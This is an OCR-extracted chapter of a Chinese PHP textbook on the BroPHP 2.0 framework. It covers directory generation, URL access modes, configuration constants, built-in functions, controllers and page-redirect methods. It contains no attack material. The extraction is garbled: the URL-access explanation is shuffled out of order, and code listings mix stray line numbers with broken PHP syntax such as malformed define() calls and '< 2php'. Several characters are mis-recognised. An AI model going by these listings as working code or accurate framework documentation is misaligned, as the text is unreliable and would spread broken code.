下例提供的是项目应用目录的默认方式。项目的应用目录结构并不需要开发人员手动创建, 定义 好项目的入口文件后,系统会在第一次访问入口文件时自动生成项目必需的目录结构。例如访问上一 节示例一中声明的单一入口文件, 自动创建的目录结构及说明如下所示:







上例只是以入口文件 index.php 为例,并且应用目录和框架目录在同一级时,默认生成的目录结构。 具体的每个目录和文件的作用, 在应用时可以参考后面部分的详细介绍。

注意: 在 Linux 操作系统中, 开发阶段需要让运行 PHP 的用户有可写的权限; 而当项目上线运行 时,只需要给 runtime 目录及子目录和上传目录 public/uploads 赋予可写的权限, 其他目录只要让运行 PHP 的用户具有可读的权限即可。

#### 项目推荐的部署方式 28.3.1

在部署项目时,项目的目录结构往往由不同项目的应用所决定。在使用 BroPHP 框架时,项目的 应用目录(controls、models、views)和入口文件的位置可以由不同项目的应用自己决定,而其他公用 资源目录和配置文件(classes、commons、public、runtime、config.inc.php)默认同框架目录 brophp 在同一级。推荐的方式是将项目的应用放到自己定义的应用目录下。例如前面介绍的示例三入口文件 index.php 内容所示:

```
1 <?php
\bar{2}7 + 1* 示例(三) file:index.php 单一入口文件, 基于BroPHP 2.0框架开发
\mathcal{R}4
     define("APP", "home");#定义项目的应用名称,例如define("App",'admin/')的格式也可以
\mathbb{Z}_2^*#加载BroPHP 2.0框架目录下的入口文件bro.php, BroPHP 1.0为brophp.php
     require('./brophp/bro.php');
```
在主入口文件 index.php (可以改为其他名称) 中, 声明一个应用名为"home"(根据实际项目中 的应用自定义名称)。只需要在主入口文件中声明一个常量名为 APP, 并且将应用名称字符串作为常 量值,然后直接访问主入口文件,即可生成所有目录结构。controls、models 和 views 三个主要目录在 应用名称 home 目录的下级, 如下所示:



如果需要再添加一个应用, 例如网站后台, 只需要新建一个入口文件, 并在文件中声明一个常量 "APP"即可。例如后台应用的入口文件命名为 admin.php, 应用名称命名为"admin", 如下所示:



前、后台入口文件与框架目录 brophp 在同一级目录中, 前台和后台的应用目录分别定义在 home (可以改为其他名称)和admin(可以改为其他名称)目录下。然后分别访问两个入口文件,即可生成 所有目录结构。如下所示:



如果项目有多个应用, 例如, 除了有前台和后台, 还有博客和论坛, 每个应用都需要有独立的入 口文件和自己的应用目录。可以让所有入口文件在同一级(例如,与框架在同级目录,但名称不能相 同,可以和应用目录名称相同),也可以将每个入口文件放在自己的应用目录中(入口名称就可以统一 命名为 index.php)。

# 28.3.2 URL 访问

BroPHP 1.0 框架的 URL 都是使用 PATHINFO 模式, 新版本 BroPHP 2.0 中又引入了传统的普通 URL 访问模式。应用的访问方式都是采用单一入口,所以访问一个应用中的具体模块及模块中的某个

http://www.brophp.com/index.php/user/add/cid/5 如果访问某个应用的入口时没有给出需要访问的模块和操作, 则默认访问模块为 index, 默认访问 操作为 index。下面几个 URL 的访问结果是相同的。 http://www.brophp.com/ #默认访问入口立件 index php. 默认模块 index. 默认操作 index

中, 则可以在上例 URL 的操作名后继续加多个参数, URL 的格式如下:



如果访问某个应用的入口时只给出访问的模块名, 没有给出访问模块中的动作名, 则默认访问这 个模块中的 index 操作。例如访问用户模块(user), 下面几个 URL 的访问结果也是相同的。

#默认操作 index

#路径符号"/"可加可省 #路径符号"/"可省

#路径符号"/"可加

http://www.brophp.com/index.php/user http://www.brophp.com/index.php/user/ http://www.brophp.com/index.php/user/index http://www.brophp.com/index.php/user/index/

如果在 URL 访问中除了模块和操作, 还需要其他参数, 就必须给出模块名和动作名 (包括默认 的模块 Index 和默认的操作 Index) 全格式, 再加上多个参数, 格式如下所示:

http://www.brophp.com/index.php/index/index/cid/5/page/6 #追加两个参数 cid=5 和 page=6

PATHINFO 模式对以往的编程方式没有影响, GET 和 POST 方式传值依然有效, 因为在框架中会 对 PATHINFO 方式进行自动处理。例如, 上面 URL 地址中 cid 的值, 在每个操作中还可以通过 \$ GET['cid']的方式正常获取到。

## 2. BroPHP 2.0 引入的传统 URL 访问模式

BroPHP 2.0 新加入的普通 URL 访问模式,是为了能够在所有服务器环境里面部署成功。该 URL 模式和 PATHINFO 模式功能一样, 格式如下所示:

## 1. PATHINFO 的 URL 访问模式

BroPHP 2.0 默认情况下使用 PATHINFO 模式, 提供灵活和友好的 URL 支持, 是一种伪静态的做 法,可以提供强大的 URL 解析、调度及路由功能,但只能在绝大多数的服务器环境里面部署成功(少 数服务器需要手工配置开启此模式)。PATHINFO 模式能自动识别模块和操作, 格式如下所示:

操作,都需要在 URL 中通过入口文件后的参数来访问和执行。这样一来, 所有访问都会变成由 URL

http://www.brophp.com/入口文件/模块名/操作名/参数 1/值 1 #URL 统一解析和调度的 PATHINFO 模式

例如,项目应用代码直接放到主机为 www.brophp.com 的 Web 服务器的文档根目录下, 入口文件 名为 index.php, 访问用户模块 (user), 再去执行添加 (add) 的操作方法, 则 URL 的格式如下:

如果还需要其他参数,例如,在上例添加数据时,需要将数据加到类别 ID 为 5 的类别 (cid=5)

http://www.brophp.com/index.php/user/add

#通过 URL 统一解析和调度

#也可以有更多的参数

让学习成为一种习惯

的参数来统一解析和调度。

#### http://www.brophp.com/入口文件.php?m=模块名&a=操作名&args=other #传统的 URL 访问模式

和前面的例子一样, 如果项目放在主机为 www.brophp.com 的 Web 服务器的文档根目录下, 入口 文件名为 index.php, 访问用户模块 (user), 再去执行添加 (add) 的操作方法, 并附带两个变量 (cid=5 和 page=6), 则 URL 的格式如下:

http://www.brophp.com/index.php?m=user&a=add&cid=5&page=6 #通过 URL 统一解析和调度

其中参数名"m"和"a"是两个保留变量名称,通过变量m指定访问的模块,通过变量 a 访问执 行的操作方法。

注意: 不管使用哪一种模式, 除访问的模块和操作使用变量名"m"和"a", 其他参数则不能使 用,否则将发生覆盖而进入错误的模块或操作中。

#### 3. 切换 URL 的访问模式

BroPHP 2.0 支持两种 URL 访问模式, 需要通过修改配置文件进行手动切换。在 BroPHP 2.0 框架 目录 brophp 下,新增加一个系统全局配置文件 config.inc.php, 只要手动修改该文件中的常量 URLMOD 的值即可。可以设置两个可选值,默认值"1"为 PATHINFO 模式: 如果需要使用普通 URL 访问模式, 则修改其值为"0", 保存配置文件重新以新模式进行 URL 访问即可。

 $define("URLMOD", 1);$ //设置 URL 的访问模式, 1 为 PATHINFO 模式, 0 为普通模式

# BroPHP 框架的基本设置

在 BroPHP 2.0 框架中, 自动开启了一些常用选项, 如编码、时区等, 这些选项如果不使用默认值, 用户只需要在配置文件中修改初始值即可。另外,项目需要的配置文件也是自动生成的,并在框架中 提供了几个常用的函数。当然,用户也可以根据自己的需要,在框架中为具体的项目添加更多的内容。

#### 默认开启 28.4.1

在自定义应用的每个入口文件中, 最后一行 "require('./brophp/bro.php')" 加载了 BroPHP 框架目录 下的入口文件 bro.php, 该文件中有一些为整个应用默认开启的功能, 所以在项目应用时就不需要再去 设置了。除非很有必要,否则默认的设置都不需要进行修改,如表28-1 所示。

| 默认开启功能           | 述<br>描                                                      |  |
|------------------|-------------------------------------------------------------|--|
| 输出字符集(UTF-8)     | UTF-8 字符集是网站和 MySQL 数据库的最佳选择, 没有必要做其他改变                     |  |
| 设置时区 (PRC)       | 将 PHP 环境中的默认时区改为中国时区                                        |  |
| 自动加载项目的配置文件      | 项目核心配置文件 "config.inc.php", 在项目中被自动包含, 在用到配置文件中的所有选项时, 都可以直接 |  |
| (config.inc.php) | 使用                                                          |  |
| 自动包括类库和函数库       | 在应用中用到的所有类和函数都是自动包含的,在进行项目开发时只要按规范去编写,都不需要去特意包含             |  |
|                  | 自动开启会话控制。如果启用 memcached,则将用户的会话信息写入到 memcahed 服务器:否则使用默认    |  |
| 自动开启 Session     | 的写入方式                                                       |  |

表 28-1 BroPHP 默认开启的功能和描述



# 28.4.2 配置文件

Web 项目几乎都需要有配置文件,这样才能更灵活地对项目进行管理和维护。BroPHP 1.0 时只有 一个配置文件, 就是在第一次访问框架时, 为整个项目自动创建了一个配置文件 config.inc.php, 存放 在与框架目录同级的目录中,并且默认被包含在程序中,所以在项目开发时配置文件中的选项都可以 直接应用。在 BroPHP 2.0 中, 又引入了专门为框架设置一些全局属性初始值的配置文件 config.inc.php, 存放在框架 brophp 目录下, 也是被框架自动加载的。BroPHP 2.0 设置框架的配置文件 config.inc.php 介绍如表 28-2 所示。

| 配置选项                                | 述<br>描                                         |
|-------------------------------------|------------------------------------------------|
| define("OUTPUT CHARSET", "utf-8");  | 设置发送到客户端数据的字符集, 默认为 UTF-8                      |
| define("DEFAULT_TIMEZONE", "PRC")   | 设置时区, 默认值为 PRC (中华人民共和国)                       |
| define("URLMOD", 1);                | 设置 URL 的访问模式, 1 为 PATHINFO 模式, 0 为普通模式, 默认值为 1 |
| define("MESSMOD", 0);               | 设置消息弹出模式, 1 为弹出模式, 0 为 Ajax 模式, 默认值为 1         |
| define("TPLPREFIX", "html");        | 模板文件的扩展名, 默认以 html 为扩展名                        |
| $define("LEFT DELIMITER", "<{};");$ | 模板文件中使用的"左"分隔符号,默认值为"<{"                       |
| $define("RIGHT DELIMITER", "}$ :    | 模板文件中使用的"右"分隔符号, 默认值为"}>"                      |

表 28-2 BroPHP 2.0 引入的和框架设置有关的配置文件选项及描述

两个配置文件同名,但不在同一个目录下,虽然新增一些自定义的配置选项写在哪个里面都是一 样的,但对框架的设置最好写在框架目录下的 config.inc.php 文件中, 对项目的设置选项还是写在和框 架目录同级的 config.inc.php 文件中。又因为写项目时对框架本身的改动很小, 所以我们主要进行管理 配置的还是和项目相关的配置文件。在配置文件中自定义添加的选项可以是常量, 也可以是变量和数 组等。如果添加的是变量或数组,则在所有自定义的函数和类中需要使用 global 包含这些全局变量。 系统自动创建的配置文件默认选项介绍如表 28-3 所示。

| 配置选项                                  | 述<br>The contract of the con-<br>描                        |
|---------------------------------------|-----------------------------------------------------------|
|                                       | 设置是否开启调试模式(1开启,0关闭),建议在开发时使用1值开启调试模式,上线                   |
| define("DEBUG", 1);                   | 运行则使用 0 值将其关闭。默认值为 1                                      |
| define("CHAPTERSET", 'utf8');         | 设置数据库的传输字符集, 注释掉本行则不进行设置, 如果设置则默认值为 UTF-8                 |
|                                       | 设置数据库的驱动选项, 本系统支持 PDO (默认)和 mysqli 两种驱动方式。在开启 mysqli      |
| define("DRIVER","pdo");               | 时需要 PHP 环境安装 mysqli 扩展模块; 在使用 PDO 选项时, 除了需要 PHP 环境中安装 PDO |
|                                       | 的扩展模块, 还需要安装相应数据库的驱动                                      |
| //define("DSN","mysql:host=localhost; | 当上面的 DRIVER 选项设置为 PDO 时,则可开启这个 PDO 的数据源设置。如果设置了           |
| $dbname=xsphp$ ");                    | 此选项,则可以不用再去设置以下的 HOST、USER、PASS 和 DBNAME 选项               |
| define("HOST", "localhost");          | 数据库系统的主机设置选项, 默认为 localhost                               |
| define("USER", "root");               | 数据库系统用户名, 默认为 root                                        |
| define("PASS", "123456");             | 数据库系统用户密码, 默认为空                                           |
| define("DBNAME","brophp");            | 应用的数据库名称, 默认为 brophp                                      |

表 28-3 基于 BroPHP 框架项目配置文件的洗项和描述

续表



# 28.4.3 内置函数

在 BroPHP 框架中, 提供了一些常用快捷操作的全局函数, 在任何位置需要都可以直接使用。当 然用户可以定义更多常用的函数放在框架中,详细的功能介绍和用法如表 28-4 所示。

| 函数名称           | ٠<br>描<br>述                                                      |
|----------------|------------------------------------------------------------------|
| <b>P</b> ()    | 按照特定格式打印输出一个或多个任意类型(数组、对象、字符串等)的变量或数据,打印的值供程序员作为开发               |
|                | 程序时的参考, 只用于开发阶段的程序调试和排错                                          |
| D <sub>0</sub> | 快速实例化 Model 类的对象, 实例化 Model 类也只能用这个函数。而且这个函数不仅可以实例化已声明的 Model 类, |
|                | 也可以实例化没有定义的 Model 类(只要参数对应的表名存在即可)。另外, 不仅可以声明自己应用中的 Model 类,     |
|                | 也可以实例化其他应用中的 Model 类对象。该函数大量用于控制器中                               |
| tosize()       | 这就是一个普通的功能函数,将字节大小根据范围转成对应的单位(KB、MB、GB 和 TB 等)。该函数只有一个参          |
|                | 数, 就是字节数                                                         |
| debug()        | 在开发中用来设置某个区域中关闭调试模式的功能函数                                         |
| bdirs()        | 用来遍历文件夹的函数                                                       |
| createFolder() | 用于创建多级文件夹                                                        |
| $bro$ ip()     | 获取客户端 IP 地址                                                      |
| bro fromto()   | 用于获取当前网址为下个地址的重定向                                                |
| bro dayago()   | 获取"多久以前"的功能                                                      |
| bro dirsize()  | 获取文件夹大小                                                          |
| bro dirdel()   | 删除文件夹                                                            |

表 28-4 BroPHP 框架中提供的全局函数





BroPHP 框架是以"模块"和"操作"的方式来执行的, 一个项目的应用中会有多个模块, 每个 模块又需要单独去调度,所以控制器是一个"模块"的核心,建议一个模块单独声明一个控制器类。

#### 控制器的声明 (模块) 28.5.1

系统会自动到主入口文件指定的应用中,寻找 controls 目录下面对应的类,如果没有找到,则输 出错误报告。例如, 一个网上书店中有用户管理(user)、类别管理(cat)和图书管理(book)三个模 块,则需要创建三个控制器类——User 类、Cat 类、Book 类与这三个模块相对应。访问一个模块中的 **控制器和控制器中的操作都需要通过入口文件完成, 控制器会管理整个用户的执行过程, 负责模块的** 调度和操作的执行。另外,任何一个 Web 行为都可以认为是一个模块的某个操作,也需要通过入口文 件来执行, BroPHP 框架中会根据当前的 URL 来分析要执行的模块和操作。以 PHPINFO 的 URL 访问 模式为例, 在前面介绍了 BroPHP 框架的 URL 访问格式, 如下所示:

http://www.brophp.com/入口文件/模块名/操作名/参数 1/值 1 #URL 统一解析和调度的 PATHINFO 模式 或

http://www.brophp.com/入口文件?m=模块名&a=操作名&参数=值 #URL 统一解析和调度的普通模式

例如:

#### http://www.brophp.com/index.php/user/mod/id/5

#### #URL 访问格式

上例用于获取当前需要执行项目的入口文件(index.php)、模块(user)和操作(mod), 如果有其 他的 PATHINFO 参数 (/id/5), 则会转成 get 请求 (\$ GET["id"]=5) 的格式。在这个例子中, 用户访 问的是 User 模块, 就需要为这个模块定义一个控制器 User 类才能被调度。该模块的控制器在 BroPHP 中有专门的声明位置,声明在当前项目应用目录下的 controls 目录中,类名必须和模块名相同。这个 例子中使用 user 模块, 就需要创建一个 User 类(每个单词的首字母要大写)保存在 user.class.php 文 件中(文件名和类名相同,所有 BroPHP 中声明的类都要以.class.php 作为扩展名)。如下所示:

```
1 < 2php
      /**
2
3
           file: user.class.php 用户模块控制器,必须定义在当前应用的controls目录下
4
      \star/\overline{5}Class User {
           //声明控制器的操作
\mathcal{L}\overline{7}
```
在自定义的控制器类 User 中, 通常不需要去继承其他的类; 如果写继承, 也只能继承 BroPHP 框架中的基础类 Action, 不能有其他的继承方式。如下所示:

 $1 < 2$ php  $\hat{z}$  $/$ \*\* file: user.class.php 用户模块控制器,如果写继承也只能去继承BroPHP框架中的Action类 3  $\overline{4}$  $\overline{5}$ Class User extends Action{

6 // 声明控制器的操作  $\mathcal{L}$  $\overline{\mathbf{a}}$ 

在自定义的控制器类 User 中, 如果不去继承系统中的 Action 类, 则默认会继承控制器的通用类 Common。Common 类声明在 common.class.php 文件中, 是部署项目应用时自动创建的一个文件, 也 保存在当前应用的 controls 目录下。Common 类的默认格式如下所示:

```
1 < ?php\overline{2}/*\mathfrak Ifile:common.class.php 所有控制器的默认父类,自动生成并定义在当前应用的controls目录下
 \overline{4}\starclass Common extends Action {
 5
 6function init() {
 \overline{7}11所有的操作都会执行这个方法
                //通常用子设置用户登录
 8
9
           \overline{\mathbf{r}}10
1111可以自定义一些方法, 作为所有控制器的公用操作方法
12\overline{\mathbf{r}}
```
用户自定义的控制器类(User)自动继承了 Common 类, 而 Common 类又继承了 BroPHP 框架基 础类中的 Action 类。所以在 User 类中就可以直接使用从 Action 类中继承过来的所有属性和方法。 Common 类存在的目的有两个:

(1) 在 Common 类中有一个默认的方法 init(), 如果自动继承该类, 则每个模块中的操作在执行前 都会自动调用 init()方法。所以可以在这个方法中完成像用户登录和权限控制等操作。

(2) 在 Common 类中也可以自定义一些方法, 作为自动继承该类的控制器的公用操作。

#### 28.5.2 操作的声明

在上例的 URL 访问中, 除了需要声明控制器 User 类, 还需要 User 模板定义用户的操作。每个操 作都对应当前模块控制器中的一个方法。例如,上例访问的模块是 user (对应 User 类), 而执行的动 作是 mod (对应 User 类中的 mod 方法),如果后面还有其他 PATHINFO 参数,则将以 GET 方式传递 给这个方法。代码如下所示:

```
1 < 2php
\langle \cdot, \cdot \rangle2)
       /** file: user.class.php 在controls日录下, 默认继承Common及Action类 */
 3
       class User {
           /* 控制器中默认的方法,用子获取用户默认的操作,例如输出用户列表信息 */
  \sqrt{4}5
           function index() {
  \epsilon// 这个方法的URL访问有如下两种方式,可以不写操作名(index)
 \overline{7}// http://www.brophp.com/index.php/user/
  \bf{8}// http://www.brophp.com/index.php/user/index
^+ 9
           \mathbf{r}1011/*按制器中声明的方法,用子获取添加用户界面的操作*/
12function add() {
13// 这个操作的访问如下, 模块为user, 操作为add
14// http://www.brophp.com/index.php/user/add
 15<sub>1</sub>\overline{\mathbf{r}}16/*按制器中声明的方法,用子修改用户的操作*/
17
18
           function mod() {
                // 这个操作的访问如下, 模块为user, 操作为mod
 19
```


```
/* 控制器中声明的私有的其他方法, 不是一个操作, 最好写到Model中 */
25
        private function upload() {
            //用于上传用户头像,不是操作则不能用uRL访问
2627<sub>1</sub>Y
```
#### 28  $\mathbf{r}$

#### 28.5.3 页面跳转

自定义的控制器类直接或间接地继承 BroPHP 系统中的基类 Action, 所以 Action 类内置了一些方 法,并且可以在每个控制器的方法中直接使用Sthis 进行访问。例如,开发中经常会遇到一些带有提示 信息的跳转页面,操作成功或者操作错误需要自动跳转到另外一个目标页面。页面跳转在 Action 类中 提供了 success()和 error()两个方法, 详细的使用方法介绍如下。

### 1. 成功操作跳转 success()

在执行添加或修改等操作时, 如果操作成功, 通常都会自动跳转到一个提示页面, 然后再自动跳 转到一个目标页面。success()方法是系统 Action 类内置的方法, 用在自定义控制器的方法中。这个方 法的格式如下所示:

### success(提示消息, [跳转时间], [目标位置]) [1]

这个方法有三个参数,并且都是可选的。其中第一个参数用于在提示页面中输出成功消息,默认 消息就是简单的"操作成功"的提示字样。第二个参数用于设置提示页面的停留时间,默认为1秒(时 间很短, 成功提示没有必要停留时间过长), 可以通过传递一个整数重新设置这个时间(单位: 秒)。 第三个参数是自动跳转的目标位置(这个位置必须是 PATHINFO 的格式)。如果只有一个字符串(index) 指定目标方法,则表示自动跳转到同一个模块的这个方法中;如果是使用"/"分开的字符串(模块/ 操作, 如 user/index), 则表示跳转到其他模块指定的操作中: 也可以在这个参数中使用其他的参数将 一些数据带到新的目标操作方法中。如果没有提供第三个参数,则默认返回 (window.history.back())。 常见的用法如下所示:



成功的提示界面如图 28-1 所示, 用户可以根据自己的爱好对界面进行修改。在提示界面中, 有停 止跳转的操作, 也可以手动"单击"跳转。

### 2. 失败操作跳转 error()

在执行添加或修改等操作时,如果操作失败,则需要自动跳转到一个提示页面,查看出错原因, 然后再自动跳转到一个目标页面。error()方法也是系统 Action 类内置的方法,也用在自定义控制器的 方法中。这个方法的使用方式和 success()方法完全相同, 只是提示界面和默认的提示消息及跳转时间 不同而已。失败的提示界面如图 28-2 所示。



图 28-1 success()方法成功提示界面

图 28-2 error()方法失败提示界面

在 BroPHP 2.0 中,对这两个跳转方法进行了功能扩展和升级。其中包括对参数的功能升级,如果 用户使用 PATHINFO 模式, 则跳转的位置 URL 参数也最好使用 PATHINFO 模式: 如果将访问 URL 改成普通模式, 则参数中的 URL 最好也使用普通模式。其实不管访问网站 URL 使用哪种模式, 这两 个提示方法的参数中,都可以使用这两种模式中的任意一种。如下所示:

